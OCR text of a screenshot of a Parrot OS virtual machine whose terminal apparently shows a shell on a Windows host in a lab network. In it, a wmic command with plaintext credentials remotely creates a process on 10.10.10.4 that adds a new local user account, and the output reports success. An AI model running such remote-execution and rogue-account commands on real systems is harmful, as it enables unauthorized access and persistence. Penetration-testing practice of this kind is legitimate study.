 Parrot OS Security Edition [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System Mon Nov 17, 03:35
Parrot Terminal
File Edit View Search Terminal Help
Parrot
user's Home
README.license
password.txt
Trash
C:\Rejjeto_123456\HFS>active
active
"active" no se reconoce como un comando interno o externo,
programa o archivo por lotes ejecutable.
C:\Rejjeto_123456\HFS>wmic /node:"10.10.10.4" /user:"usuario" /password:"Nelson_Reyes" process call cr
eate "cmd.exe /c net user NelsonReyes P@ssw0rd! /add"
wmic /node:"10.10.10.4" /user:"usuario" /password:"Nelson_Reyes" process call create "cmd.exe /c net u
ser NelsonReyes P@ssw0rd! /add"
Ejecutando (Win32_Process)->Create()
Ejecuci�n correcta del m�todo.
Par�metros de salida:
instance of __PARAMETERS
{
ProcessId = 316;
ReturnValue = 0;
};
C:\Rejjeto_123456\HFS>
Menu Parrot Terminal
CTRL DERECHA